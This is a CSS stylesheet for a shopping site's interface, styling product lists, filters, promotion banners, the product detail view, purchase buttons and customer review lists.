#dvGoodsList.goods-list-type2 .wrap-price2 .price-red2 {
    font-size:15px!important;
}
#dvGoodsList.goods-list-type2 .wrap-price2 {
    width:160px!important;
}
#dvGoodsList.goods-list-type2 .wrap-price2 .strike{
    margin-left: 28px!important;
    display:flex;
}
#dvTotalItemList.goods-list-type2 .wrap-price2 .strike{
    margin-left: 3px!important;
    display:flex;
}
#dvTotalItemList.goods-list-type2 .wrap-price2 .price .price-red{
    font-size:15px!important;
}
#dvTotalItemList.goods-list-type2 .wrap-price2 .price-red2{
    font-size:15px!important;
}

.wrap-thumbnail-list {}
.thumbnail-list {border-bottom:1px solid #e0e0e0; padding-bottom:60px;}
.thumbnail-list li {float:left; width:490px;}
.thumbnail-list li:nth-child(2n) {margin-left:20px;}
.thumbnail-list li:nth-child(2) ~ li {margin-top:56px;}
.thumbnail-list .thumb {display:block; box-sizing:border-box; -webkit-box-sizing:border-box; width:490px; height:298px;}
.thumbnail-list .thumb img {width:100%; height:100%;}
.thumbnail-list .title {overflow:hidden; height:55px; margin-top:15px; color:#333; font-size:24px; line-height:1.2;}

/* bbs list */
.bbs-list {width:100%; border-top:1px solid #e0e0e0; border-bottom:1px solid #e0e0e0;}
.bbs-list th {background:#f8f8f8; color:#333; font-size:14px; line-height:43px;}
.bbs-list td {height:49px; border-top:1px solid #e0e0e0; font-size:14px; text-align:center; word-wrap:break-word;}
.bbs-list .subject {text-align:left;}
.bbs-list .subject a {color:#333;}
.bbs-list .point {padding-right:30px; font-family: "Gilroy Bold", Arial, sans-serif; text-align:right;}
.bbs-list .used .point, .bbs-list .used .status {color:#21407d;}
.bbs-list .saving .point, .bbs-list .saving .status,
.bbs-list .besaving .point, .bbs-list .besaving .status {color:#ac2f33;}
.bbs-list .multi-rows {padding-top:10px; padding-bottom:5px; line-height:1.6;}
.bbs-list .discount {display:block;}
.bbs-list .limited-day {font-family: "Gilroy Bold", Arial, sans-serif;}
.bbs-list .imminent .limited-day {color:#c43b39;}
.bbs-list .aleft {text-align:left;}
.bbs-list th.check-area {padding-left:5px; text-align:left; vertical-align:middle;}
.bbs-list th.check-area [class|="custom-checkbox"] {vertical-align:middle;}
.bbs-list .add-check-area td {padding:20px 0; line-height:1.4;}
.bbs-list td.check-area {padding:20px 0 0 5px; text-align:left; vertical-align:top;}
.bbs-list td.check-area [class|="custom-checkbox"] {vertical-align:top;}
.bbs-list td.regist-nocontent-type1 {font-size:20px; line-height:1.3;}

.desc-bbs-list {margin-top:15px; font-size:14px; line-height:1;}

/* bbs write */
.bbs-write {width:100%; border-bottom:1px solid #e0e0e0;}
.bbs-write th, .bbs-write td {border-top:1px solid #e0e0e0;}
.bbs-write th {width:130px; padding-left:20px; background:#f8f8f8; font-size:14px; line-height:44px; text-align:left; vertical-align:top;}
.bbs-write td {padding:10px; padding-left:20px;}
.bbs-write textarea {height:70px; padding:10px;}
.bbs-write .byte-check {display:block; margin-top:8px; font-size:14px; line-height:1;}
.bbs-write .division {display:inline-block;}
.bbs-write .division:before {content:''; display:inline-block; width:1px; height:10px; margin:4px 10px 0; background:#c2c2c2; vertical-align:top;}
.bbs-write .set-btn-account {margin-left:10px;}
/**********************************
		contents
**********************************/
/* main */
.prombanner-main {position:relative; width:auto; height:520px; max-width:1920px; margin:0 auto; overflow:hidden;}
.prombanner-main .bxslider > li {height:520px; text-align:center; overflow:hidden; display:-webkit-flex; display:flex; -webkit-align-items:center; align-items:center; -webkit-justify-content:center; justify-content:center;}
.prombanner-main img {position:absolute; top:0; left:50%; margin-left:-960px;}
.prombanner-main .bx-controls {position:absolute; bottom:30px; left:0;}
.prombanner-main .bx-controls .bx-controls-direction {display:inline-block;}
.prombanner-main .bx-controls .bx-prev,
.prombanner-main .bx-controls .bx-next {position:absolute; top:-235px;  width:50px; height:50px; background:url('../images/sprite.png') no-repeat -233px -369px; font-size:0;}
.prombanner-main .bx-controls .bx-prev {left:50%; margin-left:-600px;}
.prombanner-main .bx-controls .bx-next {right:50%; margin-right:-600px; background-position:-290px -369px;}

.promotion-contents .banner-type1 {margin:1px auto 0; max-width:1920px;}
.promotion-contents .banner-type1 a {position:relative; display:inline-block; width:33.3%;}
.promotion-contents .banner-type1 a:after {content:""; position:absolute; top:0; bottom:0; left:0; width:1px; background:#fff;}
.promotion-contents .banner-type1 a:first-child:after {display:none;}
.recomm-area {position:relative; margin-top:100px;}
.recomm-area h2 {padding-bottom:20px; border-bottom:1px solid #e0e0e0; font-size:30px; line-height:1; vertical-align:text-bottom;}
.recomm-area h2 em {margin-left:15px; font-size:15px;}
.recomm-area .link-category {display:block; width:240px; height:63px; margin:50px auto 100px; background:#f8f8f8; border:1px solid #ccc; font-size:15px; color:#333; font-family: "Gilroy SemiBold", Arial, sans-serif; text-align:center; line-height:63px;}
.recomm-area .link-category:after {content:''; display:inline-block; width:6px; height:9px; margin:0 0 2px 10px; background:url('../images/sprite.png') no-repeat -756px -420px; vertical-align:middle;}
.recomm-area .goods-list {margin-top:50px;}

.menu-sort-best {margin-top:40px; font-size:0; text-align:center; display:flex; display:-webkit-flex; justify-content:space-around; -webkit-justify-content:space-around; align-items:flex-start; -webkit-align-items:flex-start; flex-wrap: wrap;}
.wrap-bestgoods-list .menu-sort-best {margin-top:0;}
.menu-sort-best button {display:inline-block; min-width:106px; font-size:14px; line-height:1; vertical-align:top; margin-top: 15px; padding: 0px 10px;}
.menu-sort-best button + button {/* margin-left:43px;*/}
.menu-sort-best .active {color:#ac2f33;}
.menu-sort-best button:before {content:''; display:block; width:106px; height:106px; margin:0 auto 14px auto; background:url('../images/sprite.png') no-repeat;}
.menu-sort-best button:nth-child(1):before {background-position:0 -79px;}
.menu-sort-best button:nth-child(2):before {background-position:-116px -79px;}
.menu-sort-best button:nth-child(3):before {background-position:-464px -79px;}
.menu-sort-best button:nth-child(4):before {background-position:-232px -79px;}
.menu-sort-best button:nth-child(5):before {background-position:-348px -79px;}
.menu-sort-best button:nth-child(6):before {background-position:-580px -79px;}
.menu-sort-best button:nth-child(7):before {background-position:-696px -79px;}

.menu-sort-best button.active:nth-child(1):before {background-position:0 -195px;}
.menu-sort-best button.active:nth-child(2):before {background-position:-116px -195px;}
.menu-sort-best button.active:nth-child(3):before {background-position:-464px -195px;}
.menu-sort-best button.active:nth-child(4):before {background-position:-232px -195px;}
.menu-sort-best button.active:nth-child(5):before {background-position:-348px -195px;}
.menu-sort-best button.active:nth-child(6):before {background-position:-580px -195px;}
.menu-sort-best button.active:nth-child(7):before {background-position:-696px -195px;}
.wrap-themebanner-main {margin-top:100px;}
.brand-contets-main {margin-top:120px;}
.brand-contets-main h2 {font-size:30px; line-height:1; vertical-align:text-bottom;}
.brand-contets-main h2 em {margin-left:15px; font-size:15px; }
.brand-contets-main .menu-link-brand {margin-top:20px; font-size:0;}
.brand-contets-main .menu-link-brand a {display:inline-block; width:320px; height:180px;}
.brand-contets-main .menu-link-brand a + a {margin-left:20px;}
.brand-contets-main .menu-link-brand a:nth-child(4) {margin-left:0;}
.brand-contets-main .menu-link-brand a:nth-child(4) ~ a {margin-top:20px;}
.brand-contets-main .menu-link-brand a img {width:100%; height:100%; max-width:320px; max-height:180px;}
.wrapper-main .promotion-contents .menu-link-brand2 {display:block; margin-top:20px; text-align:center;}
.wrapper-main .promotion-contents .menu-link-brand2 img {width:1000px;}

.brand-contets-main .link-category {position:absolute; top:21px; right:2px; line-height:1;}
.brand-contets-main .link-category:after {content:''; display:inline-block; width:7px; height:9px; margin:2px 0 0 5px; background:url('../images/sprite.png') no-repeat; vertical-align:top;}

.segment-contents {margin-top:50px;}
.segment-contents h2,
.segment-contents h3,
.healthy-contents h2 {margin-bottom:30px; font-size:20px; line-height:1; text-align:center; font-weight:400;}
.segment-contents h2:before,
.segment-contents h2:after,
.segment-contents h3:before,
.segment-contents h3:after,
.healthy-contents h2:before,
.healthy-contents h2:after {display:inline-block; width:50px; height:20px; margin:0 9px; background:url('../images/sprite.png') no-repeat -258px -311px; vertical-align:-1px;}
.segment-contents h3:after,
.segment-contents h2:after,
.healthy-contents h2:after {background-position:-318px -311px;}
.segment-contents .goods-list {margin-top:30px;}
.wrap-segment-contents {margin:50px 0 70px 0; padding-top:50px; border-top:1px solid #e0e0e0;}
.wrap-segment-contents .segment-contents {width:1000px; margin:0 auto;}

.segment-contents.healthy-view-type {padding-top:50px; border-top:1px solid #e0e0e0;}

.notice-contents .inner-align-module {height:70px;}
.notice-contents h2 {color:#666; font-size:16px; line-height:70px;}
.notice-contents ul {position:absolute; top:29px; right:0; width:860px;}
.notice-contents ul li {position:relative; float:left; width:243px; padding:0 126px 0 10px; line-height:1;}
.notice-contents ul li:before {content:''; display:block; position:absolute; top:5px; left:0; width:2px; height:2px; background:#b3b3b3;}
.notice-contents ul li + li {margin-left:102px;}
.notice-contents ul a {overflow:hidden; display:block; width:100%; white-space:nowrap; text-overflow:ellipsis;}
.notice-contents ul .date {position:absolute; top:0; right:0; color:#999; font-size:14px;}

/* goods list */
.wrap-check-filter {display:none; border:1px solid #e0e0e0; background:#f8f8f8;}
.wrap-check-filter.active {display:block; overflow-y: auto; max-height: 100%; margin-top: -1px;}
.wrap-check-filter .inner-align-module {padding:30px 15px;}
.wrap-check-filter h2 {margin-bottom:20px; color:#ac2f33; font-size:18px; line-height:1;}
.wrap-check-filter h2.hidden {margin:0;}
.wrap-check-filter dl {border-bottom:1px solid #e6e6e6; font-size:0;}
.wrap-check-filter dl:nth-of-type(1) {/*border-top:1px solid #e6e6e6;*/}
.wrap-check-filter dt,
.wrap-check-filter dd {display:inline-block; vertical-align:top;}
.wrap-check-filter dt {width:100%; padding-top:17px; color:#333; font-size:15px; line-height:1;}
.wrap-check-filter dd {width: 100%; padding:7px 0 7px 20px; box-sizing: border-box;}
.wrap-check-filter dt .btn-more {position:relative; display:block; width:100px; height:30px; margin-top:10px; padding-left:30px; background:#fff; border:1px solid #e0e0e0; font-size:14px; color:#666; font-weight:400; line-height:30px; box-sizing:border-box;}
.wrap-check-filter dt .btn-more:before {content:"+"; position:absolute; left:10px; font-family: "Gilroy SemiBold", Arial, sans-serif;}
.wrap-check-filter dd.wrap-more { overflow:hidden;}
.wrap-check-filter dd.wrap-more .scrollbar-inner {height:auto;}
.wrap-check-filter dd.wrap-more .scrollbar-inner > .scroll-element.scroll-x {display:none;}
.wrap-check-filter dl.active dt .btn-more:before {content:"-";}
.wrap-check-filter dl.active dd.wrap-more {max-height:none;}
.wrap-check-filter dl.active dd.wrap-more .scrollbar-inner {margin:0 !important; zoom:1;}

.wrap-check-filter [class|="custom-checkbox"],
.wrap-check-filter [class|="custom-radio"] {position:relative; width:138px; margin:12px 0; padding-left:20px; vertical-align:top; word-wrap:break-word; box-sizing:border-box;}
.wrap-check-filter [class|="custom-checkbox"] label:before,
.wrap-check-filter [class|="custom-radio"] label:before {position:absolute; top:0; left:0;}


.wrap-check-filter .keyword {padding:13px 0 13px 20px;}
.wrap-check-filter .keyword input[type="text"] {width:100%; height:30px; background:#fff; font-size:14px; line-height:30px; }

.wrap-check-filter .dinput-value {position:relative; padding:8px 0; min-height:40px;}
.wrap-check-filter .dinput-value .custom-radio,
.wrap-check-filter .dinput-value .custom-checkbox {position:relative; margin:0; width:auto;}
.ui-widget.ui-slider {position:absolute; top:19px; left:138px; width: calc(100% - 150px); height:4px; background:#d8d8d8;}
.ui-widget.ui-slider .ui-slider-handle {display:inline-block; position:absolute; top:-4px; width:12px; height:12px; border-radius:50%; -webkit-border-radius:50%; -moz-border-radius:50%; background:#a7292d;}
.wrap-check-filter .value-area {display:block; top:8px; right:0; width:calc(100% - 140px); color:#808080; font-size:14px; padding-top: 10px; padding-left: 138px;}
.wrap-check-filter .value-area input[type="text"] {width:calc(50% - 90px); height:24px; margin-right:3px; border-color:#dcdcdb; background:#fbfbfb; color:#999; font-size:14px; text-indent:9px;}
.wrap-check-filter .value-area .space {margin:0 8px;}

.wrap-check-filter .search-input-area {position:relative; padding-top:10px; padding-bottom:10px;}
.wrap-check-filter .search-input-area input[type="text"] {height:30px; border-color:#dcdcdb; background:#fff; color:#999; font-size:21px; text-indent:9px;}
.wrap-check-filter .search-input-area button {display:block; position:absolute; top:15px; right:10px; width:17px; height:17px; background:url('../images/sprite.png') no-repeat -674px -466px;}

.wrap-check-filter .btn-area {margin-top:20px;}
.wrap-check-filter .btn-area [class|="set-btn"] {width:150px; vertical-align:top; height: 44px; line-height: 44px;}

.wrap-check-filter.subsection {margin-top:30px;}
.wrap-check-filter.subsection .inner-align-module {padding-top:13px;}
.wrap-check-filter.subsection dl {margin:0;}
.wrap-check-filter.subsection dt:nth-child(1),
.wrap-check-filter.subsection dd:nth-child(2) {border-top:0;}

.wrap-check-filter.type-inner-tab {border:0;}
.wrap-check-filter.type-inner-tab .inner-align-module {padding:0 0 30px;}
.wrap-check-filter.type-inner-tab dl {margin:0;}
.wrap-check-filter.type-inner-tab dt:nth-of-type(1),
.wrap-check-filter.type-inner-tab dd:nth-of-type(1) {border-top:0;}
#wrap-check-filter + .wrap-promotiongoods-list{margin: 20px 0px 0px; padding: 0px;}

.categorygoods-area {margin-top:60px;}
.wrap-control-list {position:relative; text-align:right; display: flex; justify-content: space-between; flex-wrap: wrap;}
.wrap-control-list .check-total-goods {color:#666; font-size:15px; line-height:1; padding-top: 3px;}
.wrap-control-list .check-total-goods em {
    color:#d82228;
}
.wrap-control-list .control-list-area {display:inline-block; margin-top:0px; margin-right:10px; vertical-align:top; font-size:0;}
.wrap-control-list .btn-change-listtype{display: inline-block; background: none; outline: none; font-size: 25px;}
.wrap-control-list .jung__listtype--change {
    display: inline-block;
    width: 16px;
    height: 16px;
    background: url(../images/sprite.png) no-repeat -258px -343px;
    vertical-align: top;
    font: 0/0 a !important;
}
.wrap-control-list .jung__listtype--change.active {
    background-position: -284px -343px;
}
.check-spread-list {display:inline-block; text-align:left; vertical-align:top;}
.check-spread-list .sbHolder {display:inline-block; width:120px; height: 34px;}
.check-spread-list .sbHolder .sbSelector{top: 5px;}
.check-spread-list .sbHolder .sbToggle{top: 5px;}
.check-spread-list .sbOptions {top:33px !important;}
.check-spread-list.prod-select .sbHolder {height: 22px!important;}
.categorygoods-area .goods-list, .categorygoods-area .goods-list-type2 {margin-top:25px;}
.minicart {display:none;}

.recomm-goods-area {width:1000px; margin:40px auto 0;}
.recomm-goods-area h2 {padding-bottom:20px; border-bottom:1px solid #e0e0e0; font-size:30px; font-weight: normal; line-height:1;}
.recomm-goods-area {margin-top:25px;}

/* goods view */

.wrap-goods-view {position:relative; margin:40px auto 0 auto; display: flex; flex-wrap: wrap; width: 100%;}
.wrap-goods-view:after {content:''; display:block; clear:both;}

.wrap-goods-view .goods-image {position:relative; width:100%; padding-bottom: 25px;}
.wrap-goods-view .goods-image .thumb {width:100%;}
.wrap-goods-view .goods-image .bx-wrapper:nth-child(1) .bx-controls {/* display:none; */}
.wrap-goods-view .goods-image .bx-wrapper:nth-child(2) {margin-top:10px !important; position:relative; max-width: 100% !important; display: none;}
.wrap-goods-view .goods-image .bx-wrapper:nth-child(2) #bx-pager a {width:78px; height:78px;}
.wrap-goods-view .goods-image .bx-wrapper:nth-child(2) #bx-pager a + a {margin:0;}
.wrap-goods-view .goods-image .bx-wrapper:nth-child(2) #bx-pager a img {width:100%; height:100%; max-width:78px; max-height:78px;}
.wrap-goods-view .goods-image .bx-prev,
.wrap-goods-view .goods-image .bx-next {display:block; position:absolute; top:-2px; width:22px; height:80px; background:url('../images/sprite.png') no-repeat 0 -375px; font:0/0 a;}
.wrap-goods-view .goods-image .bx-prev {left:-25px;}
.wrap-goods-view .goods-image .bx-next {right:-26px; background-position:-32px -375px;}

.wrap-goods-view .wrap-set-benefit {display:block; position:absolute; top:9px; left:9px;}
.wrap-goods-view .wrap-set-benefit [class|="set-benefit"] {display:block;}

.wrap-goods-view .soldout {display:-webkit-flex; display:flex; -webkit-align-items:center; align-items:center; -webkit-justify-content:center; justify-content: center; flex-direction:column; position:absolute; top:0; right:0; bottom:88px; left:0; z-index:5; background:rgba(255,255,255,.8); color:#333; font-size:14px; line-height:1; text-align:center;}
.wrap-goods-view .soldout strong {display:block; margin-bottom:6px; font-size:32px; font-weight:normal;}
.wrap-goods-view .soldout strong:before,
.wrap-goods-view .soldout strong:after {content:''; display:inline-block; width:50px; height:20px; margin-top:5px; background:url('../images/sprite.png') no-repeat; vertical-align:top;}
.wrap-goods-view .soldout strong:before {margin-right:8px; background-position:-258px -311px;}
.wrap-goods-view .soldout strong:after {margin-left:8px; background-position:-318px -311px;}

.wrap-goods-view .limited-count {display:block; position:absolute; top:410px; left:50%; transform:translateX(-50%); -webkit-transform:translateX(-50%); overflow:hidden; height:20px; padding:0 15px; border-radius:10px; background:rgba(51,51,51,.45); color:#fff; font-size:12px; line-height:20px;}
.wrap-goods-view .limited-count i {margin-right:1px;}
.wrap-goods-view .limited-count span {margin-left:1px;}

.wrap-goods-view .wrap-goods-info {position:relative; width:100%; display: flex; flex-wrap: wrap;}
.wrap-goods-view .goods-info { width: 100%}
.wrap-goods-view .goods-info h1 {color:#333; font-size:30px; font-weight:normal;line-height: 1.1;margin-top: 10px}
.wrap-goods-view .goods-info h1 .bname {display:block; margin-bottom:15px; font-size:13px;}
.wrap-goods-view .goods-info h1 .bname [class|='set-btn'] {margin:-4px 0 0 10px; padding:0 10px; line-height:20px; vertical-align:top;}
.wrap-goods-view .goods-info .desc {margin-top:10px; line-height:1;}

.wrap-goods-view .goods-price-info {padding:0 0 17px 0; width: 100%;}
.wrap-goods-view .goods-price-info .info-item{display: flex; padding: 10px 0px; border-top:1px solid #e0e0e0;}
.wrap-goods-view .goods-price-info .info-item-title{width: 30%;}
.wrap-goods-view .goods-price-info .info-item-content{width: 70%; font-family: "Gilroy Bold", Arial, sans-serif;}

.wrap-goods-view .goods-price-info dd .set-star {margin-top:6px; vertical-align:top;}
.wrap-goods-view .goods-price-info dd .score,
.wrap-goods-view .goods-price-info dd .count {font-family: "Gilroy Bold", Arial, sans-serif;}
.wrap-goods-view .goods-price-info dd .score {margin:0 8px;}
.wrap-goods-view .goods-price-info dd .price {font-size:22px;}
.wrap-goods-view .goods-price-info dd .discount {font-size:14px;}
.wrap-goods-view .goods-price-info dd .discount i:after {content:''; display:inline-block; width:.75rem; height:.95rem; margin:0 .1rem 0 .25rem; background:url('../images/sprite.png') no-repeat -25rem -10.9rem; background-size:100rem 100rem; vertical-align:text-bottom;}
.wrap-goods-view .goods-price-info .wrap-sticker {font-size: 14px;}
.wrap-goods-view .goods-price-info .wrap-sticker span{display: inline-block; padding: 2px 5px; border: 1px solid #ddd; margin-right: 5px; line-height: 1.3;}
.wrap-goods-view .goods-price-info .wrap-sticker .set-btn-d {width:102px; height:18px; margin-right:4px; background:#f8f8f8; border-color:#aaa; font-size:21px; color:#333; font-family: "Gilroy SemiBold", Arial, sans-serif; line-height:18px;}


.wrap-goods-view .goods-spec {display:block; margin:0 0 25px; font-size:0; width: 100%;}
.wrap-goods-view .goods-spec i {display:inline-block; width:16.6%; color:#777; font-size:14px; font-family: "Gilroy Bold", Arial, sans-serif; line-height:1; text-align:center; vertical-align:top; padding: 0px 3px; line-height: 1.1;}
.wrap-goods-view .goods-spec i:before {content:''; display:block; width:60px; height:50px; margin:0 auto 15px; background:url('../images/sprite2.png') no-repeat;}
.wrap-goods-view .goods-spec .gender-m:before {background-position:-34px -54px;}
.wrap-goods-view .goods-spec .gender-f:before {background-position:-34px -179px;}
.wrap-goods-view .goods-spec .gender-a:before {background-position:-34px -304px;}
.wrap-goods-view .goods-spec .age-60:before {background-position:-114px -56px;}
.wrap-goods-view .goods-spec .age-50:before {background-position:-115px -921px;}
.wrap-goods-view .goods-spec .age-40:before {background-position:-114px -177px;}
.wrap-goods-view .goods-spec .age-30:before {background-position:-114px -797px;}
.wrap-goods-view .goods-spec .age-20:before {background-position:-115px -304px;}
.wrap-goods-view .goods-spec .age-10:before {background-position:-114px -429px;}
.wrap-goods-view .goods-spec .age-0:before {background-position:-115px -554px;}
.wrap-goods-view .goods-spec .age-a:before {background-position:-115px -679px;}
.wrap-goods-view .goods-spec .usage-1:before {background-position:-195px -54px;}
.wrap-goods-view .goods-spec .usage-2:before {background-position:-195px -179px;}
.wrap-goods-view .goods-spec .usage-3:before {background-position:-195px -304px;}
.wrap-goods-view .goods-spec .usage-e:before {background-position:-195px -429px;}
.wrap-goods-view .goods-spec .formulation-e:before {background-position:-195px -429px;}
.wrap-goods-view .goods-spec .shopping-bag-n:before {background-position:-275px -54px;}
.wrap-goods-view .goods-spec .shopping-bag-y:before {background-position:-275px -179px;}
.wrap-goods-view .goods-spec .shipper-c:before {background-position:-355px -54px;}
.wrap-goods-view .goods-spec .shipper-e:before {background-position:-355px -179px;}
.wrap-goods-view .goods-spec .shipper-y:before {background-position:-355px -304px;}
.wrap-goods-view .goods-spec .shipper-i:before {background-position:-355px -429px;}
.wrap-goods-view .goods-spec .shipper-h:before {background-position:-355px -554px;}
.wrap-goods-view .goods-spec .shipper-a:before {background-position:-275px -679px;}
.wrap-goods-view .goods-spec .shipper-s:before {background-position:-275px -679px;}
.wrap-goods-view .goods-spec .formulation-p:before {background-position:-435px -54px;}
.wrap-goods-view .goods-spec .formulation-t:before {background-position:-435px -179px;}
.wrap-goods-view .goods-spec .formulation-c:before {background-position:-435px -304px;}
.wrap-goods-view .goods-spec .formulation-l:before {background-position:-435px -429px;}
.wrap-goods-view .goods-spec .formulation-o:before {background-position:-435px -554px;}

.wrap-goods-view .goods-option-select {padding-top:17px; border-top:1px solid #e0e0e0; font-size:0;}
.wrap-goods-view .goods-option-select dt,
.wrap-goods-view .goods-option-select dd {display:inline-block; min-height:24px; padding:8px 0; box-sizing:border-box; -webkit-box-sizing:border-box; color:#333; font-size:14px; line-height:24px; vertical-align:top;}
.wrap-goods-view .goods-option-select dt {width:100px; font-family: "Gilroy Bold", Arial, sans-serif;}
.wrap-goods-view .goods-option-select dd {width:380px; font-size:15px;}
.wrap-goods-view .goods-option-select .sbHolder {display:inline-block; width:auto; min-width:134px; vertical-align:top;}
.wrap-goods-view + .banner-type1 {margin-top:20px;}

.goods-decision {position: fixed; z-index: 1989; bottom: -1px; left: 0; width: 100%; background: #fff;}
.goods-decision .decision-control, .goods-decision .select-option, .goods-decision .wrap-decision-option {display:none;}
.goods-decision .btn-area {display:block; position:relative; font-size:0; text-align: left; margin: 0px; padding: 0px 0px 0px 53px;}
.goods-decision .wishlist {display:inline-block; position:absolute; top:0; left:0; width:53px; height:53px; border:1px solid #d7d7d7; background:url('../images/sprite.png') no-repeat -589px -376px;}
.goods-decision .wishlist.active {background-position:-654px -376px;}
.goods-decision .cart, .goods-decision .buy {width:50%; height:53px;}

.goods-decision .btn-area-type2 {padding-left:0;}
.goods-decision .btn-area-type2 button {width:50%;}
.goods-decision .btn-area.belogin {padding-left:0;}
.goods-decision .btn-area.belogin .wishlist {display:none;}

.wrap-goods-detail {margin-top:10px; background:#fff;}
.wrap-goods-detail .menu-tab {z-index:9;}
.wrap-goods-detail .menu-tab.fixed {margin-top:0; position:fixed; top:0; left: 0; width:100%;}
.wrap-goods-detail .menu-tab a {border-right:0;}
.wrap-goods-detail .menu-tab a:last-child {border-right:1px solid #e0e0e0;}
.wrap-goods-detail .menu-tab a.active:last-child {border-right:1px solid #d71820;}
.wrap-goods-detail .menu-tab .active {font-family: "Gilroy Bold", Arial, sans-serif;}
.wrap-goods-detail .menu-tab .active + a {border-left:1px solid #d71820;}

.wrap-goods-detail .goods-detail-img {}
.wrap-goods-detail .goods-detail-img img {max-width:100%;}
.wrap-goods-detail .info-table .info-table-tit {margin:0px 0 30px; color:#333; font-size:24px; font-weight:normal; text-align:center;}
.wrap-goods-detail .info-table table {width:100%;}
.wrap-goods-detail .info-table th,
.wrap-goods-detail .info-table td {padding:12px 15px; border-bottom:1px solid #ebebeb; border-left:1px solid #ebebeb; text-align:left;}
.wrap-goods-detail .info-table tr:first-child th,
.wrap-goods-detail .info-table tr:first-child td {border-top:1px solid #ebebeb;}
.wrap-goods-detail .info-table tr th:first-child,
.wrap-goods-detail .info-table tr td:first-child {border-left:0;}
.wrap-goods-detail .info-table .align-center,
.wrap-goods-detail .info-table .align-center td {text-align:center;}
.wrap-goods-detail .info-table th {background:#f7f7f7;}

.row{
    margin: 0px -7px;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
}
.row [class*=col-]{
    position: relative;
    width: 100%;
    padding: 0px 7px;
}
.col-12 {
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
}
.form-control {
    display: block;
    width: 100%;
    height: 38px;
    padding: 6px 12px;
    font-size: 14px;
    font-weight: 400;
    line-height: 1.5;
    color: #495057;
    background-color: #fff;
    background-clip: padding-box;
    border: 1px solid #ced4da;
    border-radius: 4px;
    transition: border-color .15s ease-in-out, box-shadow .15s ease-in-out;
}
.form-control:focus {
    color: #495057;
    background-color: #fff;
    border-color: #80bdff;
    outline: 0;
    box-shadow: none;
}
textarea.form-control {
    height: auto;
}
.btn {
    display: inline-block;
    font-weight: 400;
    color: #212529;
    text-align: center;
    vertical-align: middle;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    background-color: transparent;
    border: 1px solid transparent;
    padding: 6px 12px;
    font-size: 16px;
    line-height: 1.5;
    border-radius: 6px;
    transition: color .15s ease-in-out, background-color .15s ease-in-out, border-color .15s ease-in-out, box-shadow .15s ease-in-out;
}
.btn:hover {
    color: #212529;
    text-decoration: none;
}
.btn-danger {
    color: #fff;
    background-color: #dc3545;
    border-color: #dc3545;
}
.btn-danger:hover {
    color: #fff;
    background-color: #c82333;
    border-color: #bd2130;
}

.table-responsive{
    display: block;
    width: 100%;
    overflow-x: auto;
    -webkit-overflow-scrolling: touch;
}

/* .comment-form{
    display: none;
} */
.comment-form .col-12{
    margin-bottom: 14px;
}
.comment-form .form-rating{
    display: flex;
    align-items: center;
}
.comment-form .form-rating p{
    width: 65px;
}

.wrap-goods-detail .admin-regist {display:block; width:100%;}

.goods-detail-area {padding:30px 0 50px; display: none;}

.goods-review {position:relative;}
.wrap-review-list .btn-write-area {display:block; position:absolute; top:0px; right:0;}
.wrap-review-list .btn-write-area [class|="set-btn"] {width:100%; font-size:14px;}

.wrap-review-list .menu-review {font-size:0; position:absolute; top: 12px; left:0;}
.wrap-review-list .menu-review button {display:inline-block; font-size:15px; line-height:1;}
.wrap-review-list .menu-review button + button {margin-left:15px;}
.wrap-review-list .menu-review button + button:before {content:''; display:inline-block; width:1px; height:12px; margin:2px 15px 0 0; background:#ddd; vertical-align:top;}
.wrap-review-list .menu-review .active {color:#ac2f33;}

.review-list {margin-top:0px; border-bottom:1px solid #e0e0e0;}
.review-list li,
.review-list .list-item {position:relative; min-height:72px; padding:18px 80px 20px 290px; border-top:1px solid #e0e0e0; line-height:1.38;}
.review-list .information {display:block; position:absolute; top:20px; left:114px; line-height:1;}
.table-type.mypage-type .review-list .information {left:160px;}
.review-list .thumb-panel {position:absolute; top:20px; left:20px; width:74px; height:74px; border-radius:50%; overflow:hidden;}
.review-list .thumb-panel img {width:auto; height:100%;}
.review-list .user-id,
.review-list .date {display:block; margin-top:8px;}
.review-list .bad-report {display:block; margin-top:8px;}
.review-list .set-star + em {margin-left:3px; color:#999; line-height:18px;}
.review-list .subject {margin:6px 0 11px; font-family: "Gilroy Bold", Arial, sans-serif; line-height:1.23; max-height:54px; display:block; display:-webkit-box; -webkit-line-clamp:2; -webkit-box-orient:vertical; overflow:hidden; text-overflow:ellipsis; word-wrap:break-word;}
.review-list .subject .pname {display:block; margin-bottom:7px; font-weight:normal;}
.review-list .review-cont {height:80px; overflow:hidden;}
.review-list .review-txt {display:block; overflow:hidden; text-overflow:ellipsis; white-space:nowrap; word-wrap:normal;}
.review-list .btn-usercontrol {display:none; margin-top:11px; font-size:0;}
.review-list .review-img {margin:10px 0;}
.review-list .review-img img {max-width:100%;}
.review-list .active .review-cont {height:auto; overflow:initial;}
.review-list .active .subject {overflow:initial; -webkit-line-clamp:initial;}
.review-list .active .review-txt {overflow:initial; white-space:normal; word-wrap:break-word;}
.review-list .active .review-txt  img {max-width:100%;}
.review-list .active .review-img,
.review-list .active .btn-usercontrol {display:block;}
.review-list .fix-active, .review-list .active {background:#fafafa;}
.review-list .fix-active .review-txt {height:auto;}
.review-list .btn-modify,
.review-list .btn-del {display:inline-block; font-size:21px; line-height:14px;}
.review-list .btn-del {margin-left:23px;}
.review-list .btn-modify:before,
.review-list .btn-del:before {content:''; display:inline-block; width:13px; height:14px; margin-right:4px; background:url('../images/sprite.png') no-repeat -718px -397px;}
.review-list .btn-del:before {background-position:-741px -397px;}
.review-list .btn-control-item {position:absolute; top:63px; right:19px; width:21px; height:12px;  background:url('../images/sprite.png') no-repeat -718px -375px;}
.review-list .fix-active .btn-control-item, .review-list .active .btn-control-item {transform:rotate(180deg); -webkit-transform:rotate(180deg); -moz-transform:rotate(180deg);}
.review-list.normal .thumb-panel {display:none;}
.review-list.normal .information {left:20px;}
.review-list.normal li,
.review-list.normal .list-item {padding-left:216px;}


.review-list-type2 {margin-top:20px; border-bottom:1px solid #e0e0e0;}
.review-list-type2 li {position:relative; height:31px; padding:14px 0 0 20px; border-top:1px solid #e0e0e0;}
.review-list-type2 .set-star + em {margin-left:3px; color:#999; line-height:18px;}
.review-list-type2 .information {display:block; position:absolute; top:0; right:0; font-size:0; line-height:45px;}
.review-list-type2 .information .user-id,
.review-list-type2 .information .date {display:inline-block; font-size:14px; text-align:center;}
.review-list-type2 .information .user-id {width:80px;}
.review-list-type2 .information .date {width:120px;}
